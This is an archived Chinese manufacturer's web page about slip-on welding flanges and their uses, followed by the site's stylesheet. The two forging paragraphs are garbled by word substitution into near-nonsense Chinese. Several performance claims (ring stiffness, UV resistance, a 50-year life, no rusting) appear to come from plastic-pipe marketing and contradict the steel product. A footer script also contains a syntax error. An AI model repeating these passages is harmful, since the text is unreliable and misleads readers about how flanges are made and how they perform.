

--- FILE ---
content_type: text/html
request_url: http://www.snflange.com/news283.htm
body_size: 6139
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>双能平焊法兰厂家介绍平焊法兰主要作用 - 浙江双能钢业有限公司</title>
  <meta name="keywords" content="平焊法兰">
  <meta name="description" content="​双能平焊法兰特点强度高，密封效果好，耐腐蚀，施工便 捷，功能作用多且价格实惠。接下来由双能平焊法兰厂家介绍平焊法兰主要作用。">
  <link rel="canonical" href="	http://www.snflange.com/news283.htm"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="浙江双能钢业有限公司"/> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top02">18967789188</p>
          </div>
          <div class="top_right_bot"> <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color" onclick="lianChat.btnRun('.lianChat_movePosition54');">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.snflange.com/','浙江双能钢业有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('浙江双能钢业有限公司','http://www.snflange.com/',''):alert('请使用按键 Ctrl+d，收藏浙江双能钢业有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/templates/style/top_ewm.jpg"/></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li > <a href="/product.htm" > <span>产品中心</span> </a>             </li>
             <li > <a href="/news.htm" > <span>新闻中心</span> </a>             </li>
             <li > <a href="/sale.htm" > <span>营销网络</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
        <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
        </form> 
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江双能钢业有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/product.htm" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/sale.htm" > <span>营销网络</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>


    <div class="main">
     <div class="ny_banner"> <img src="/Templates/templates/style/news_banner.jpg" class="ny_banners"></div>
      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                 
                      <a href="/news.htm">新闻中心</a> 
                      <!-- ><a href="/news283.htm" >双能平焊法兰厂家介绍平焊法兰主要作用</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      双能平焊法兰厂家介绍平焊法兰主要作用                    </h1>
                    <span class="time">
                      2022-03-25                    </span>
                    关注次数：
                    <span id="pk_hits">
                      <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '20','283');
                        });
                      </script>
                    </span>


                  </div>
                  <div class="show_news_box">
                    <p>双能平焊法兰特点强度高，密封效果好，耐腐蚀，施工便 捷，功能作用多且价格实惠。接下来由双能<a href="http://www.snflange.com/" target="_blank" title="平焊法兰">平焊法兰厂家</a>介绍<a href="http://www.snflange.com/pinghan.htm" target="_blank" title="平焊法兰">平焊法兰</a>主要作用。<br/></p><p>平焊法兰的锻造可分为自由锻、镦粗、挤压、模锻、闭式模锻、闭式镦锻。平焊法兰的锻造可分为自由锻、 镦粗、挤压、模锻、闭式模锻、闭式镦锻。闭式模锻和闭式镦锻因为没有飞边，质料的操纵率就高。用一道工序或几道I序就概略完成巨年夜锻件的精加工。因为没有飞边，锻件的受力面积就淘汰，所需要的荷载也淘汰。可是，应详尽不能使坯料完全受到限制，为此要严酷节制坯料的体积，节制锻模的相对位置和对锻件进行丈量，欢快淘汰锻模的磨损。</p><p style="text-align: center;"><a href="http://www.snflange.com/2358.htm" target="_blank" title="平焊法兰"><img src="http://www.snflange.com/upload/20200225/143021776014.jpg"/></a></p><p>根据锻模的勾当体例，锻造又可分为摆辗、摆旋锻、辊锻、楔横轧、辗环和斜轧等体例。摆辗、摆旋锻和辗环也可用精锻加工。为了前进质料的操纵率，辊锻和横轧可用作颀长质料的前道工序加工。与自由锻一样的扭转锻造也是局部成形的，它的利益是与锻件尺寸对比，锻造力较小情形下也可实现形成。搜罗自由锻在内的这种锻造体例,加工时质料从模具面四周向自由概况扩展，是以，很难保证精度，所以,将锻模的勾当标的目的和旋锻I序用盘算机节制，就可用较低的锻造力获得外形巨年夜、精度高的产品。例如生产品种多、尺寸年夜的汽轮机叶片等锻件。</p><p>平焊法兰的主要作用是:</p><p>1、连接管路并使管路保持良好的密封性能;</p><p>2、如果某段管路出现问题，便于对某段管路的更换;</p><p>3、管路出现故障，便于拆开检测。</p><p>平焊法兰的耐热机能好:当工作水温为70度，软化的温度为140度。</p><p>1、高抗冲:因为特殊的抗冲强度机能比其它实壁管有了显著改善，其环刚度相称于实壁的1.3倍。</p><p>2、使用寿命长:管材在额定的使用温度和压力下，使用寿命达到50年以上，具有防紫外线、防辐射,使产品不褪色。</p><p>3、耐侵蚀性好:除少数氢化剂外，可耐多种化学介质的腐蚀，该法兰具有优良的耐酸、耐碱、耐侵蚀性、不会生锈，不会侵蚀，不会滋生细菌，无电化学侵蚀。</p><p><br/></p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/news282.htm">prev：不锈钢对焊法兰使用特点</a></li>
                      <li class="next"><a href="/news284.htm">next: 双能平焊法兰厂家介绍平焊法兰和对焊法兰的区别</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                                  <li>
                          <a href="/news387.htm" title="平焊法兰与对焊法兰在焊接方式上的差别">
                            <span class="tit ellipsis">平焊法兰与对焊法兰在焊接方式上的差别</span>
                            <p class="desc">对焊法兰是接口端的管径和壁厚与所要焊接的管子一样，就合两个管子一样焊接。平焊法兰是内孔加工了比管...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news385.htm" title="对焊法兰的安装和使用一定要注意方法和顺序">
                            <span class="tit ellipsis">对焊法兰的安装和使用一定要注意方法和顺序</span>
                            <p class="desc">对焊法兰这种管件是指带颈和圆管过渡并与管子对焊联接的法兰，与平焊法兰不同，对焊法兰不易变形且密封...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news381.htm" title="什么时候用平焊法兰？它的优势是什么？">
                            <span class="tit ellipsis">什么时候用平焊法兰？它的优势是什么？</span>
                            <p class="desc">在施工现场，随处可见法兰。可是不同法兰的应用也是不一样的。今天给大家说说平焊法兰是什么，以及它的...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news377.htm" title="大口径法兰是法兰中的承受住高温高压之一">
                            <span class="tit ellipsis">大口径法兰是法兰中的承受住高温高压之一</span>
                            <p class="desc">大口径法兰按尺寸可分为：小型法兰、中型法兰、大型法兰。按连接类型可分为：板式平焊大口径法兰法兰、...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news374.htm" title="带颈平焊法兰和带颈对焊法兰的区别">
                            <span class="tit ellipsis">带颈平焊法兰和带颈对焊法兰的区别</span>
                            <p class="desc">带颈平焊法兰和带颈对焊法兰，这二款法兰都是常用的法兰。压力不同，带劲对焊法兰相对带颈平焊法兰吃压...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news373.htm" title="平焊法兰是什么，以及它的用处">
                            <span class="tit ellipsis">平焊法兰是什么，以及它的用处</span>
                            <p class="desc">在施工现场，随处可见法兰。可是不同法兰的应用也是不一样的。今天给大家说说平焊法兰是什么，以及它的...</p>
                          </a>
                        </li>
                                          
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <div class="foot_index_bg">

  <div class="container">

    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12"> <img src="/Templates/templates/style/foot_logo.png" />

      <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>

    </div>

    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>联系我们</p>

      <ul>

        <li>QQ:695874558</li>

        <li>E-mail:695874558@qq.com</li>

        <li>手机:18967789188</li>

        <li>电话:0577-85886898</li>

        <li>地址:浙江省温州市龙湾区滨海三道4516号</li>

      </ul>

    </div>

    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>在线留言</p>

      <form id="facebookContact">

        <table cellpadding="0" cellspacing="0">

          <tbody>

            <tr>

              <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><input type="text" id="tel" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><textarea name="content" id="content" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>

            </tr>

          </tbody>

        </table>

        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />

      </form>

      <script>

		PKSite.ready(function () {

			// 提交表单并发送邮件

			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);



			$("#facebookPostContact").click(function(){

			  // 发送钉钉

			  let name = document.getElementById("name").value

			  let tel = document.getElementById("tel").value

			  let content = document.getElementById("content").value

			  PKSite.pushDingByForm(name,tel,,content);

			})

		});

	  </script> 

    </div>

    <div class="footer_index">

      <p>Copy Right @2019 温州双能阀门有限公司 All rights reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11059771号-6</a> </p>

    </div>

  </div>

</div>



<!-- mobile_footer -->

<div class="mobile_footer hidden-lg hidden-md hidden-sm">

    <ul class="row">

        <li class="col-xs-3">

            <a href="/">

                <i class="iconfont icon-zhuye"></i>

                <span>首页</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="/product.htm">

                <i class="iconfont icon-chanpinzhongxin"></i>

                <span>产品</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="tel:0577-85886898">

                <i class="iconfont icon-zuoji2"></i>

                <span>电话</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"

                class="lianChat_movePosition">

                <i class="iconfont icon-fuwupingjia-kefu"></i>

                <span>客服</span>

            </a>

        </li>

    </ul>

</div>



<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 

<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 

<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 

<script src="/Templates/templates/style/js/fastclick.js"></script> 

<script src="/Templates/templates/style/js/index.js"></script>



<!--lianCode-->

<script src="https://lian.zj11.net/"></script>

<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/index.css
body_size: 11241
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }
.container {  margin: 0 auto; }
.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px;  } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }



html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot01{ clear:both; overflow:hidden;}
.header_bot02{ background:#3c3c3c; clear:both; }

header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }
header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }
header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }
header .header_content .row .hc_left .right_text a { color: #fff; }
header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }
header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .top_right { text-align:left; }
.top_right_top{ border-bottom:1px solid #000000; display: flex; padding-bottom:8px; padding-top:25px;}
.top_right_top02{background:url(top_dh.jpg) no-repeat left center; padding-left:145px;font-size:32px; color:#cd221a; line-height:32px; margin-left:10px;}
.top_right_bot{ clear:both;display: flex; float:right; padding-bottom:8px; padding-top:8px;}
.top_right_bot a{ font-size:14px; color:#5d5d5d; padding-left:5px; margin-left:5px; border-left:1px solid #000000;}
.top_right_bot a:nth-child(1){ border:none; }

.hc_ewm{display: flex; align-items: center;}


header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #00755a; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 27px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; background:url(nav_li.jpg) no-repeat left center; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858;}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF; background:#0156b2; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

